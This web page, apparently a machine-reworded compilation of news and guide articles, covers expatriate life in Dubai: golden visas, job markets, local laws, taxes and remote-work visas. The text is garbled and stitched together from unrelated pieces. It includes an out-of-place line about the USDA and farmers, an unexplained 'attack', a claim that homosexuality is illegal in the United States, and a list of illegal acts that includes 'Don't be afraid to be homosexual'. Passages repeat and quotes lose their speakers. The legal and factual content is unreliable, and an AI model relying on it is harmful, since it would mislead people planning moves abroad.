                  <p>The Cartier International Dubai Polo Challenge, held at the Desert Palm Hotel in Dubai, included camels from the Cartier collection.</p>
                  <p>Despite the fact that the 10-year residence visa was just introduced in 2019, it has already been granted to top students, prominent businesspeople, and award-winning performers since the beginning of this year.</p>
                  <p>Raghad Muaiyad Asseid Danawi, a 17-year-old Jordanian student at Dubai&#8217;s Qatr Al Nada School, was one among those who perished in the attack.</p>
                  <p>The United Arab Emirates (UAE) made 100,000 golden visas available to computer developers the same month.</p>
                  <p>In addition to students and computer coders, the United Arab Emirates has begun issuing golden visas to actresses and other performers.</p>
                  <p>Najwa Karam, a Lebanese singer, has been granted a Golden Visa that will last for ten years.</p>
                  <p>They can also obtain a golden visa for a sum of Dh 10 million ($2.7 million).</p>
                  <p>However, the absence of income tax in the United Arab Emirates is undoubtedly the most tempting feature of the country.</p>
                  <p>Moreover, if they start relocating their enterprises or family offices to this area, they are more likely to remain, according to Kohyar: &#8216;This rise right now is more personal in nature, it&#8217;s more rounded, and we believe it will be lot more sustainable in the long run because individuals are migrating here with their families and with their companies, which ensures that they will remain.&#8217;</p>
                  <h2>Is the UAE still a high-paid expat haven?</h2>
                  <p>Is the United Arab Emirates still a high-paying expat haven? (Image courtesy of Getty Images) ) Despite the fact that the country has long been regarded as a haven for highly compensated international experts, individuals on the ground say things aren&#8217;t exactly as they used to be. A Alison Simmonds returned to the United Kingdom in March after spending the previous two years in the United Arab Emirates. Having worked in the region for several years, the communications expert decided to relocate permanently to Dubai in January 2016 in quest of some sunshine and a more active social life in the city.</p>
                  <p>Her take-home income was larger than in the United Kingdom because she did not have to pay tax, but she had little job security because she was on a short-term contract.</p>
                  <p>Simmonds, 45, began looking for a new work eight weeks before her contract was set to terminate.</p>
                  <p>&#8220;I would like to return at some point in the future, but it does not appear like the moment is appropriate at this time.&#8221; As a result of the exodus, many highly qualified individuals with extensive experience and talent are finding it difficult to find new opportunities.&#8221; This is known as the &#8220;Employers&#8217; market.&#8221; Millions of expatriate workers of different levels and countries live in the oil-rich United Arab Emirates, attracted by the country&#8217;s tax-free salary and year-round sunlight.</p>
                  <ol>
                    <li>It is estimated that a majority of foreigners live in the main business centres of Dubai and Abu Dhabi.</li>
                    <li>The city of Dubai in the United Arab Emirates has earned a reputation as a haven for well-heeled international professionals.</li>
                    <li>It was formerly recognized as a destination where professionals could make high incomes and comprehensive benefits packages that included housing, education, healthcare, automobiles and travel.</li>
                    <li>This enabled wise expatriates to save, while others were able to indulge in a luxurious lifestyle.</li>
                    <li>In spite of a resurgence in global oil prices in 2018, Keren Uziyel, an analyst at the Economist Intelligence Unit in London, says that economic growth remains sluggish.</li>
                    <li>According to Uziyel, the introduction of 5 percent VAT in January — an attempt by the government to close income shortages caused by decreased oil prices – has fostered the notion that the UAE is becoming a more expensive corporate location.</li>
                    <li>On paper, the UAE&#8217;s GDP growth for 2019 is forecast at a healthy 3.7 percent, according to the IMF.</li>
                  </ol>
                  <p>(Photo courtesy of Getty Images) ) Dubai, according to a recent report published in the Wall Street Journal, is undergoing a &#8220;White Collar Recession.&#8221; Although one local economist believes this is an overstatement and believes the economy is still &#8220;cautiously enthusiastic&#8221; about its development, he acknowledges that the economy is undergoing a &#8220;correction&#8221; as it matures.</p>
                  <ul>
                    <li>It was revealed in his agency&#8217;s 2018 Salary and Employment Report that a third of the employers questioned claimed they were cutting back on their workforce.</li>
                    <li>In order to sustain personnel, Greaves adds that some companies are reducing pay to keep up with the competition.</li>
                    <li>&#8220;The work market in the UAE has changed significantly,&#8221; says Rohini Gill, a partner at Dubai-based human resource management firm GGC Consultancy.</li>
                    <li>&#8220;There has been a significant shift,&#8221; she explains.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/dubai-is-in-what-movie-top-5-tips.html" target="_blank" rel="nofollow" class="udc4d8f35fd341322fc1bab295f9a8ba8">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Dubai Is In What Movie? (TOP 5 Tips)</span>
                    </div></a>
                  </div>
                  <p>Because of the high expense of living in this area, it is no longer economically feasible for many individuals to remain here.&#8221; In addition, there is fierce competition: In the opinion of Gill, a single job advertisement may generate up to 5,000 applications, with many of the applicants from from South East Asia and having lower income expectations.</p>
                  <p>She explains that the employment market is &#8220;very lethargic&#8221; at the present and that &#8220;I know a lot of individuals who are leaving because they can&#8217;t find work, or at least jobs that pay enough.&#8221; Every job I&#8217;ve seen so far appears to be providing between 25% and 30% less than I am now earning, which is not feasible when we have school fees and health insurance premiums to pay.</p>
                  <ol>
                    <li>(Photo courtesy of Getty Images) ) In comparison to the past, the UAE is no longer seen as a haven for those looking to make quick money.</li>
                    <li>Nevertheless, he feels that things have &#8220;swung too far in the other direction,&#8221; stating that &#8220;what corporations want and what they are willing to pay for are two very different things.&#8221; Since relocating to Dubai ten years ago, the 45-year-old has held six different positions.</li>
                    <li>He also went through a 14-month period of unemployment before landing his current work.</li>
                    <li>His wife was also laid off during her maternity leave, which added to the stress on the family.</li>
                    <li>According to him, &#8220;if you&#8217;ve been here for a time, you&#8217;ll need an escape strategy.&#8221; &#8220;It takes a toll on your emotional well-being.&#8221; Workers at a lower cost?</li>
                    <li>The 28-year-old recent graduate is currently working as a marketing manager for a major hotel chain.</li>
                    <li>Some Western expats consider individuals like Bhatti to be a danger since they are ready to take lower wages in exchange for greater flexibility.</li>
                  </ol>
                  <p>In her experience, Indian nationals with MBAs are willing to work as financial assistants for AED7,000 ($1,900, £1,480) per month in tasks that were previously performed by Europeans, some of whom were unqualified and earning double the salary of the Indians.</p>
                  <p>&#8220;I am grateful to have a job, but it is expensive to live in this city, and I am unable to send much money back home to my family,&#8221; she explains.</p>
                  <p>&#8220;It&#8217;s still a desirable location to work, even if employers aren&#8217;t offering inflated compensation packages,&#8221; he adds of the economy.</p>
                  <p>When the global financial crisis hit in 2009, Dubai was one of the most high-profile cities to be hit.</p>
                  <p>A series of stimulus measures totaling more than US$13 billion have been unveiled by the government in response to the latest economic slowdown.</p>
                  <p>These measures should make it a more appealing place to do business and assist businesses in maintaining – or even increasing – headcount.</p>
                  <p>According to Gill, &#8220;you must complete your homework before taking a position out here.&#8221; &#8220;It&#8217;s a costly area, and we know folks who have come out intending to save but have found themselves spending down their funds simply to pay their expenditures,&#8221; says one.</p>
                  <p>&#8220;I would not suggest someone to go out looking for job unless they had a big financial cushion, since you will soon go into debt if you don&#8217;t have one.&#8221; &#8220;Although the days of Dubai&#8217;s roadways being paved with gold had passed by the time I came in 2016, I would now declare that gold has crossed the horizon and is no longer in sight.&#8221; If you have any comments or questions about this story or anything else you&#8217;ve seen on BBC Capital, please post them on our Facebook page or send us a message on Twitter.</p>
                  <blockquote>
                    <p>Please subscribe to the weekly bbc.com features email &#8220;If You Only Read 6 Things This Week&#8221; if you like this story. Every Friday, you&#8217;ll receive a curated selection of articles from BBC Future, Culture, Capital, and Travel, sent directly to your email.</p>
                  </blockquote>
                  <h2>Living in the UAE: 21 Things to Know Before You Move</h2>
                  <p>Whilst the bustling metropolises of Abu Dhabi and Dubai are constantly entertaining, the smaller emirates each have their own distinct charms that are well worth visiting – not least for their incredibly Instagrammable scenery. There&#8217;s also Fujairah, which has magnificent countryside and mountains and is home to the Al Badiyah Mosque, which was erected more than 650 years ago and is still in use. In addition to Ajman, which is mostly an agricultural region, there&#8217;s also Dubai. Even though foreigners are barred from purchasing land or controlling a majority of any company in the country, they are permitted to participate in a variety of watersports like as windsurfing, water skiing, and diving.</p>
                  <p>If you want to visit Sharjah, be aware that the law mandates everyone to dress modestly and that drinking in public is prohibited (and only privately if you have a licence).</p>
                  <p>For those who don&#8217;t care about any of that, Sharjah boasts everything from a vintage automobile museum to a castle and an aquarium – and for those who are more interested in exploring nature, there&#8217;s a mangrove forest, a coastal promenade, and a stunning bird of prey center to visit.</p>
                  <p>The emirate is home to a spectacular 18th century fort and ancient buildings, as well as a water park covering 250,000m2 and accommodating 10,000 visitors every day.</p>
                  <h2>Dubai Laws Expats Need to Know</h2>
                  <p>Exorbitant wages and ultra-luxurious lives. it should come as no surprise that Dubai is a desirable destination for many foreigners. In reality, expatriates and migrant workers account for 85 percent of Dubai&#8217;s population. Men also outnumber women by a three-to-one margin. Even just looking at these figures, it&#8217;s clear that expat life in Dubai is considerably different from living in many other major tourist destinations worldwide. When compared to the majority of Europe and North America, Dubai and the rest of the United Arab Emirates have a very distinct political structure from each other.</p>
                  <p>Although the restrictions may appear tough to foreigners, the locals are often sympathetic of the fact that you may not be aware of what is considered appropriate behavior.</p>
                  <p>In the event that you produce a disturbance, things might rapidly get severe.</p>
                  <blockquote>
                    <p>Generally speaking, the society is quite conservative, therefore avoid engaging in any activity that might be interpreted as insulting. Expatriates considering relocating to Dubai or other regions of the United Arab Emirates should familiarize themselves with the following five laws.</p>
                  </blockquote>
                  <h2>Alcohol Consumption in Dubai</h2>
                  <p>Drinking alcoholic beverages is prohibited in Dubai, with the exception of hotel bars and restaurants. If you&#8217;re an expat who enjoys drinking alcohol, these are the only places you may go where it&#8217;s OK to consume alcoholic drinks without being arrested. Drinking is seen quite differently in Dubai&#8217;s Islamic culture than it is in most Western countries. Keep in mind that being intoxicated in public is against the law. As a result, it is prudent to maintain discretion and avoid being overly intoxicated.</p>
                  <p>Another no-no is the use of illegal narcotics.</p>
                  <h2>Kissing in Public and PDA</h2>
                  <p>In Dubai, public shows of affection are frowned upon, even in expat pubs where it is acceptable. Ensure that kissing and snuggling in public places is kept to a minimal, as these might be deemed indecent activities, which are prohibited under UAE legislation. Because homosexuality is also illegal in the United States, you should exercise extreme caution if you are dating or living with someone of the same sex. When it comes to members of the LGBTQ community, Dubai is not exactly a welcoming environment.</p>
                  <p>However, even for those who are interested in the other sex, it is important to be cautious of your activities.</p>
                  <h2>Dubai Clothing Restrictions</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/cSKREaECa20' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Dubai&#8217;s culture is quite conservative, especially when it comes to women. Women should dress in a conservative manner and avoid wearing any attire that might be considered exposing. Keep in mind that the &#8220;business casual&#8221; dress code should be followed in general. Clothing should be long enough to cover the stomach, shoulders, and back. No shorter than a short sleeve shirt and no shorter than a skirt that falls below the knees should be worn by females on formal occasions. Long slacks and a collared shirt are the standard attire for guys.</p>
                  <p>A breach of the legislation can result in a one-month jail sentence with deportation if it is repeated.</p>
                  <h2>Sex Outside of Marriage in Dubai</h2>
                  <p>Extramarital sex is completely forbidden in Dubai, despite the fact that the country&#8217;s drinking and dress regulations are less stringent for expats. You must use caution when choosing a place to stay and with whom you stay, regardless of whether you are an expat or a visitor on a short holiday. There have been reports of a British couple being detained for reportedly having a sexual connection in their own hotel room, according to reports. In 2017, an unmarried couple on vacation in Abu Dhabi went to the clinic because the lady was suffering stomach problems, which the doctor treated.</p>
                  <blockquote>
                    <p>Especially if you are single, bear this anecdote in mind before traveling to or relocating to Dubai. If you are married, you might consider bringing a copy of your marriage certificate with you to avoid any misunderstandings.</p>
                  </blockquote>
                  <h2>Photography in Certain Areas</h2>
                  <p>When you&#8217;re out in public, keep your camera in your pocket. The taking of photographs of locals without their consent is strictly prohibited. There are even certain government buildings where taking photographs of the exterior is strictly prohibited. If you do snap images of these structures, please do not post them on social media. If UAE authorities come across this, they will immediately assume it is evidence of a crime. Posing for photographs on the streets of Dubai is not a smart idea unless you are certain that it is safe to do so.</p>
                  <p>Many expats like the warm environment and richness of the region, but you&#8217;ll have to determine for yourself whether or not these benefits exceed the social restraints.</p>
                  <p>Before moving to Dubai, like you would with any other expat location, do your homework so that you are aware of the activities that are available to you and the activities that are not available to you once you arrive.</p>
                  <ul>
                    <li>Understanding the Cost of Living in Dubai</li>
                    <li>Work Visas in Dubai</li>
                    <li>Health Insurance in Dubai</li>
                    <li>Understanding the Cost of Living in Dubai</li>
                    <li>Understanding the Cost of Living in Dubai Five Points to Keep in Mind If You Want to Move Abroad</li>
                    <li>The world&#8217;s most expensive cities are listed below. Learn to live as an Expat in a Happy City</li>
                    <li>The Difficulties of Relocating Abroad</li>
                  </ul>
                  <h2>Who needs expats?</h2>
                  <p>Work Visas in Dubai; Health Insurance in Dubai; and other topics include: Understanding the Cost of Living in Dubai; Work Visas in Dubai; and other topics. How to Become an Expat: Five Points to Keep in Mind Listed below are the world&#8217;s most expensive cities. Acquire residency in a happy city as a foreigner. Moving to a foreign country has unique challenges.</p>
                  <h2>What’s it like living and working in Dubai as an American?</h2>
                  <p>What are your plans for residing in Dubai as an American citizen? Around 40,000 individuals from the United States live in the city, with Americans being one of the most significant expat populations in the emirate. 1. The vast majority of American citizens in the United Arab Emirates live in Dubai, with only 10,000 others scattered around the country. If you&#8217;re relocating or taking on a long-term work assignment, read our guide on visas, career prospects, and cultural differences before making your decision.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/what-really-happens-in-dubai-solution.html" target="_blank" rel="nofollow" class="ue5b981eca09480e3e34e0fdd38ad4fb7">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Really Happens In Dubai? (Solution)</span>
                    </div></a>
                  </div>
                  <h2>Preparation</h2>
                  <p>If you&#8217;re planning a move to Dubai, there are a few things you&#8217;ll want to make sure are in order before you go.</p>
                  <h3>Visa</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/BGJU_YQzya8' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>If you are a citizen of the United States going to Dubai, you will require a resident visa as well as a work permit in addition to your initial 30-day entrance permission. If you are planning to remain in the nation for less than one month, you will not be required to submit an application for a visa in advance; visas will be available upon arrival at the airport in the emirate. A work visa, on the other hand, would be required if you want to live in the UAE. Your company will take care of obtaining a visa for you and arranging for you to live in the city.</p>
                  <p>A tourist visa is required for entry into Dubai, which may be converted into both a work permit and a residency visa later on.</p>
                  <blockquote>
                    <p>Obtaining a spouse visa, which allows you to remain in the nation with your spouse who is already employed, is another option for those looking to relocate to the city of Dubai.</p>
                  </blockquote>
                  <h3>Accommodation</h3>
                  <p>It&#8217;s probable that you&#8217;ll want to make arrangements for your housing before you relocate to the nation. When you are not married or living with a close family member, it is unlawful to live with someone of the opposing sex in the United Arab Emirates. Consequently, if you intend to relocate with your spouse but are not married, this is something to take into consideration. Despite the fact that many expats would do so without consequence, if anybody lodges a complaint or the police enter your residence for any reason 2, you might find yourself in serious legal difficulties.</p>
                  <h3>Medication</h3>
                  <p>When traveling to Dubai, it is critical to understand which medications you are permitted to bring with you and which you are not. Some medications that are easily available in the United States may be prohibited in the United Arab Emirates, which has a stringent drug policy 3. The Ministry of Health in the United Arab Emirates must approve the transportation of prescription medications before they may be brought into the country (MoH). If you bring any illicit or regulated substances to the airport without permission, you may be subject to criminal prosecution.</p>
                  <p>Also available is ourexpat&#8217;s guide to medical treatment in Dubai, which provides further information on the health-care system in the United Arab Emirates (remember that international health insurance coverage may be required if moving to the UAE or Dubai).</p>
                  <h2>Is it safe for Americans to live in Dubai?</h2>
                  <p>In most cases, the answer is yes. The crime rate in Dubai is extremely low 4, particularly when it comes to acts of serious crime — but it can be difficult to assess because the United Arab Emirates does not publish its crime statistics. Petty crime, on the other hand, is frequent in large cities, just as it is in any other large metropolis. Pickpocketing, frauds, and sexual harassment should all be avoided at all costs. Shopping malls, airports, hotels, and resorts, among other popular sites, are thoroughly watched, resulting in a reduction in the number of crimes committed.</p>
                  <h3>Laws</h3>
                  <p>As a Westerner, you may discover that relocating to Dubai necessitates a shift in perspective when it comes to cultural differences. Not only are many norms in the United States disapproved of here, but they are also illegal. If you are relocating to Dubai, it is critical for your personal protection to understand what is prohibited by the law. It is against the law to:</p>
                  <ul>
                    <li>Live with a person of the opposing sex who is not your husband or a member of your family Participants in public displays of affection are permitted to do so – married couples holding hands is acceptable</li>
                    <li>Don&#8217;t be afraid to be homosexual. Being intoxicated in public or drinking and driving are both prohibited. Dress in attire that is deemed to be overly exposing</li>
                    <li>Swearing or making disrespectful hand gestures are prohibited. Without their consent, take photographs of other individuals</li>
                  </ul>
                  <h2>Working in Dubai as an American</h2>
                  <p>Expats from the United States can work in Dubai as long as they have the proper visa in place — and they must remain working in order to maintain their visa, unless they are in the nation on a spouse visa. The construction and real estate sectors, tourism and hospitality, technology, and finance are among the most important in Dubai. 5 There is little chance that the process of getting a job in Dubai will be very different from what you are accustomed to.</p>
                  <blockquote>
                    <p>It is, on the other hand, a very competitive environment in which to seek job. We&#8217;ve put together this guide on obtaining a job in Dubai to assist you in getting your foot in the door of the job market.</p>
                  </blockquote>
                  <h3>What is the average salary in Dubai?</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/EkDh7wsuOb8' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Expatriates from the United States can work in Dubai so long as they have the proper visa in place — and they must remain working in order to maintain their visa, unless they are in the nation on a spouse visa. The building and real estate sectors, tourism and hospitality, technology, and finance are among the most important in the United Arab Emirates. 5 You should expect the procedure of looking for work in Dubai to be similar to that of your previous job hunt. The job market, on the other hand, is often quite competitive.</p>
                  <h3>Taxes</h3>
                  <p>Dubai is frequently referred to be a tax-free sanctuary. However, while you are not required to pay income tax in the UAE, you may be required to do so in the United States. If you generate an income in the emirate, including through the rental of a property you own in Dubai, but you are a tax resident of the United States, you will be required to report your earnings and may be required to pay tax in the United States. More information can be obtained from the United States Embassy 9or the Internal Revenue Service (IRS).</p>
                  <p>Please see our page on Dubai&#8217;s taxation for additional information on the subject.</p>
                  <h2>Education</h2>
                  <p>If you&#8217;re relocating to Dubai with children, you&#8217;ll want to learn about the educational opportunities available in the emirate. Dubai has both public and private education, with private schools accounting for 90 percent of all enrollments. All public schools are exclusively available to UAE natives and are mandatory for Emirati boys and girls aged 5 to 15 who live in the country. Expat children have been eligible to attend public schools in Dubai since 2001, when the country opened its doors to them.</p>
                  <p>11.</p>
                  <p>The majority of school weeks run from Sunday through Thursday, in accordance with the working week, with hours varying depending on the institution.</p>
                  <p>Please see our guide here for additional information on Dubai&#8217;s educational system and curriculum.</p>
                  <h2>Driving</h2>
                  <p>Drivers in Dubai are required to travel on the right-hand side of the road. With maximum speeds of 160km/h (99mph) on the Abu Dhabi-Al Ain and Sheikh Khalifa roads 12 and 160km/h (99mph) on the Sheikh Khalifa highway 12, the speed limitations in the emirate can be challenging to adjust to. In contrast to the 160km/h restriction, several motorways in Abu Dhabi have had their maximum speeds cut to 110km/h, notably Sheikh Mohammed bin Zayed Road and Emirates Road.</p>
                  <blockquote>
                    <p>Never drive in Dubai if you have drank alcohol, no matter how small an amount you have consumed. The UAE takes drink driving very seriously, and you might end yourself in prison even if you do not appear to be intoxicated. For more information about driving in Dubai, please see our driving guide.</p>
                  </blockquote>
                  <h2>American women living in Dubai</h2>
                  <p>A Western woman moving to Dubai may discover that the city&#8217;s customs are quite different from those she is accustomed to in her home country. It is recommended that women wear modestly in Dubai, with their shoulders, thighs, and midriffs covered. A minimum monthly salary of AED 10,000 (US$2,723) is required for women who wish to sponsor their family&#8217;s immigration to the country. The minimum pay for males is AED 4,000 (US$1,089) per month. The city&#8217;s metro system includes a carriage reserved exclusively for women and children, and women-only lines frequently form outside government buildings.</p>
                  <p>For a more in-depth look at living as a woman in Dubai and the United Arab Emirates, check out our guide here.</p>
                  <h2>Health Insurance In Dubai for Expatriates and Foreigners</h2>
                  <p>Emirati nationals are entitled to free public health care. Medical treatment for foreigners, on the other hand, is provided separately. All citizens – foreigners and Emiratis alike – are required to carry medical insurance under new regulations adopted by the Dubai Health Authority in 2014. Additionally, the legislation demanded that corporations furnish private health insurance policies in Dubai for all of their foreign employees, regardless of their nationality. When it comes to primary medical care, the Essential Benefits Plan (also known as the EBP) is a valuable resource for expatriates and international citizens earning modest wages.</p>
                  <ul>
                    <li>Employers that have workers earning more than 4,000 dirhams per month are able to pick an international health insurance plan other than the EBP for their employees.</li>
                    <li>Employers in Dubai are prohibited from paying a decreased wage to an employee in order to comply with low-cost EBP coverage regulations.</li>
                    <li>Depending on the company, some may offer family coverage, but many do not.</li>
                    <li>Co-payments are limited to a total of 1,000 dirhams each year.</li>
                  </ul>
                  <h2>Year-round sunshine, pool days and zero taxes: How to move to Dubai and work remotely for a year</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/kENQERIf4Ac' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>(CNN) – The U.S. Department of Agriculture (USDA) is urging farmers to plant more crops in the coming year. While global business and tourism centres continue to be mostly walled off to the general public, Dubai is making it simpler than ever for overseas tourists to enter the country. Despite the fact that the once-strict resident and visitor visa regulations in the dazzling metropolis, as well as the United Arab Emirates as a whole, have been gradually relaxed in recent years, the coronavirus outbreak has hastened the pace of these reforms.</p>
                  <p>With the visa, remote workers may take advantage of the country&#8217;s cheap taxes &#8211; citizens of the UAE do not pay income tax &#8211; as well as its year-round sunlight and five-star lifestyle, according to the marketing materials.</p>
                  <p>However, Dubai is also capitalizing on a broader worldwide trend; other tourist locations, including Antigua and Barbuda, Barbados, Bermuda, Estonia, Georgia, and Mauritius, have introduced similar remote working permits in response to the expanding global trend.</p>
                  <blockquote>
                    <p>Tourists can enter the nation several times and stay in the country for up to 90 days on each visit, which can be extended for a total of another 90 days under the terms of the five-year visa.</p>
                  </blockquote>
                  <h3>Long-term destination for expats</h3>
                  <p>In July 2020, sunbathers on the beaches of Dubai are photographed. AFP photo courtesy of KARIM SAHIB/Getty Images It&#8217;s the latest in a series of efforts that Dubai has launched in recent months in an attempt to establish itself as a long-term destination for expats. Previously, persons could not relocate to Dubai unless they had a job offer from a business established in the United Arab Emirates, with employers responsible for supplying two-year renewable residence permits as well as medical insurance to employees.</p>
                  <ul>
                    <li>However, the first seeds of permanent residency were sowed in 2018, with the introduction of a five-year retirement visa, which marked the beginning of the process.</li>
                    <li>This meant that high-profile investors and entrepreneurs would be able to apply for visas valid for ten years and five years, respectively.</li>
                    <li>And in January of this year, probably the most significant statement of all, the government announced that foreigners will be able to apply for Emirati citizenship.</li>
                    <li>He claims that &#8220;the vast majority&#8221; of these applications have been accepted and issued.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/what-is-the-nationality-of-people-in-dubai-best-solution.html" target="_blank" rel="nofollow" class="u0ba4635decaf7de2255adadfb5b966b9">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Is The Nationality Of People In Dubai? (Best solution)</span>
                    </div></a>
                  </div>
                  <p>As a result, Kazim believes that many of these will &#8220;transform into full-time-working virtual candidates in the coming weeks.&#8221; In reaction to the epidemic, &#8220;Dubai&#8217;s response has further enhanced its view of itself in terms of our proposal, and this is translating into a significant increase in the number of individuals who are selecting Dubai as a permanent or semi-permanent base,&#8221; Kazim explains.</p>
                  <h3>&#8216;One of my favorite cities&#8217;</h3>
                  <p>The OxfordAstraZeneca vaccine is being prepared for injection by a Dubai health professional in February 2021, as shown in the photograph. AFP photo courtesy of KARIM SAHIB/Getty Images The United Arab Emirates is now spearheading one of the world&#8217;s most rapid vaccination campaigns, with the government claiming that more than half of the country&#8217;s eligible population has been vaccinated. A number of digital nomads who have filed for the remote working visa have told CNN that Dubai&#8217;s lifestyle, weather, and relative cost when compared to other expat hubs such as Singapore or Hong Kong are the primary reasons for their decision to migrate.</p>
                  <ol>
                    <li>He intended to operate remotely from the United Arab Emirates for up to a year to begin with, with the possibility of extending his stay beyond that.</li>
                    <li>Perhaps we should take advantage of the opportunity to acquire vaccines while we&#8217;re there &#8220;Walsh expresses himself.</li>
                    <li>Walsh submitted his visa application on February 16 and was awarded an entrance permit on March 2, according to the U.S.</li>
                    <li>From there, he will have 60 days to enter the United Arab Emirates.</li>
                  </ol>
                  <blockquote>
                    <p>However, due to the introduction of a 14-day quarantine for anyone coming from overseas in Canada, as well as the comparatively expensive fees of sponsoring families in the United Arab Emirates, he has not yet been able to make it to Dubai.</p>
                  </blockquote>
                  <h3>The tax question</h3>
                  <p>businesswoman Deeya Khemlani is certain that trading 4 p.m winter sunsets in London for year-round sunshine in Dubai is a good investment since it allows her to work from home. Khemlani, one of the creators of the fashion company Izaak Azanei, has been traveling to Dubai for business purposes for several years and is looking forward to the idea of dividing her time more permanently between the two cities in the near future. According to Khemlani, &#8220;the city truly has it all, and it&#8217;s in a perfect geographical location for me to be able to go to the nations where I need to be for work.&#8221; Khemlani had been going &#8220;back and forth&#8221; between London and Dubai on a regular basis prior to the closure of the UK travel corridor, thus she had not completed her application at that point.</p>
                  <p>&#8220;To be quite honest, Dubai is a wonderful respite during the winter months,&#8221; she says.</p>
                  <p>According to David Daly, a partner at the UAE-based Gulf Tax Accounting Group, residents of other countries who wish to receive a tax-free wage would first need to identify themselves as non-residents of their home country, which is not feasible while working full-time in that nation.</p>
                  <p>Image courtesy of GIUSEPPE CACACE/AFP via Getty Images The issue of double taxation is then determined by the tax treaties that exist between the two countries.</p>
                  <h3>Conscious decoupling</h3>
                  <p>There are a few things to keep in mind while you go through this process. To be eligible for the remote working program, you must earn a minimum of $5,000 per month in order to apply. This service costs $287 per year, plus the cost of medical insurance with valid UAE coverage and a processing charge for each individual. To be eligible for a retirement visa, candidates must be 55 years or older, have valid UAE health insurance, and meet one of the following three criteria: You must have a monthly income of Dh20,000 (about $5,500), Dh1 million in cash savings, or Dh2 million in real estate in Dubai in order to qualify.</p>
                  <p>In order to recruit and keep the greatest and brightest individuals, the country&#8217;s immigration policy must give adequate alternatives, according to the author of the report.</p>
                  <blockquote>
                    <p>He believes that the new remote working visas will help to further enhance Dubai&#8217;s status as a tourism destination, as well as enable it to become renowned as a &#8220;virtual workers paradise.&#8221;</p>
                  </blockquote>
                  <h2>4 Countries Without Income Taxes</h2>
                  <p>There are a number of prominent nations that provide the financial benefit of not having to pay income tax, including Bermuda, Monaco, the Bahamas, and the United Arab Emirates, to name a few (UAE). There are a handful of nations that are free of the burden of income taxes, and many of them are really pleasant places to live. However, taking advantage of the fact that you are residing in a nation with no income tax is not as simple as packing a suitcase and purchasing an airline ticket.</p>
                  <h3>Key Takeaways</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/Is2KxPbpPmU' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <ul>
                    <li>Personal income taxes are not levied in Bermuda, Monaco, the Bahamas, or the United Arab Emirates (UAE)</li>
                    <li>Nonetheless, citizens of the United States are required to file and pay U.S. income taxes even if they reside in another nation. If you choose to renounce your citizenship in the United States, you may be subject to a financial penalty known as an expatriation tax.</li>
                  </ul>
                  <h2>Escaping Taxes by Renouncing Citizenship</h2>
                  <p>Citizens of the United States cannot avoid paying income taxes in the United States simply by relocating to another nation. All United States citizens, regardless of where they choose to live, are legally compelled to submit their federal income taxes in the same manner as if they were physically present in the United States. Although it may appear enticing, giving up one&#8217;s citizenship is not a simple process. The first point to mention is that many nations do not provide simple access to citizenship.</p>
                  <p>Some governments would purposely make the barrier to entry as high as possible in order to attract only the most elite investors.</p>
                  <p>The government has responded by making it increasingly difficult and expensive to renounce citizenship in the United States by charging an expatriation fee, which may become exceedingly expensive in some cases.</p>
                  <p>Please see the next section for our examination of certain countries that are completely habitable – and even rather attractive – but do not levy an income tax.</p>
                  <h2>United Arab Emirates</h2>
                  <p>Several oil-producing nations in the Middle East do not levy personal or corporate income taxes, and the United Arab Emirates is regarded to be one of the most appealing due to its relatively stable government and economy. Although the United Arab Emirates has a booming economy, it has a more multicultural atmosphere than the bulk of nations in the region. As a result, there are several good dining and entertainment alternatives. There are also excellent educational opportunities accessible, as well as a significant English-speaking population.</p>
                  <p>Taxes on most products and services are levied in the form of value-added tax (VAT).</p>
                  <h2>The Bahamas</h2>
                  <p>The ability to profit from not having to pay income taxes in the Bahamas is contingent on residency rather than citizenship, making it one of the most straightforward countries in which to live a tax-free lifestyle. For permanent residents, a minimum of 90 days of residency is required before they may qualify for the tax reduction, and expatriates are not permitted to stay in another country for more than 183 days. Furthermore, a minimum investment of $500,000 in a completely completed house is required for permanent residency to be granted.</p>
                  <p>In general, the country&#8217;s infrastructure and services are excellent.</p>
                  <p>Many American expats who have opted to make the Bahamas their home continue to fly back to the United States for major medical treatment.</p>
                  <blockquote>
                    <p>Nassau has a somewhat high crime rate, which is to be anticipated in a vacation destination like this. Overall, the Bahamas appeals to many tax ex-pats because of its remoteness from the United States and its lovely environment.</p>
                  </blockquote>
                  <h2>Bermuda</h2>
                  <p>In terms of tax-free income, Bermuda is an even more enticing Caribbean option than the Bahamas; but, it is a far more costly country in which to reside. Bermuda&#8217;s remoteness makes it one of the most costly places to live in the Western hemisphere due to the high cost of living there. Bermuda is far more developed than the majority of Caribbean islands, with good roads and public transit infrastructure. And beyond that, from its world-renowned pink sand beaches to its expensive restaurants, Bermuda is often regarded as one of the Caribbean&#8217;s most picturesque and pleasant countries.</p>
                  <p>While Bermuda does not have a personal income tax, it does impose a payroll tax on employers as well as a land tax on homeowners and long-term tenants who own their homes.</p>
                  <h2>Monaco</h2>
                  <p>Monaco has long been regarded as one of Europe&#8217;s most attractive and desirable locations to live, owing to its reputation as a year-round holiday destination for ultra-high-net-worth individuals and their families. As part of the French Riviera, Monaco boasts a number of huge and well-developed marinas, which are frequently filled with a diverse range of boats from around world. The Monaco Grand Prix is a favorite of the wealthy, with several apartments renting for $10,000 or more a night during the race.</p>
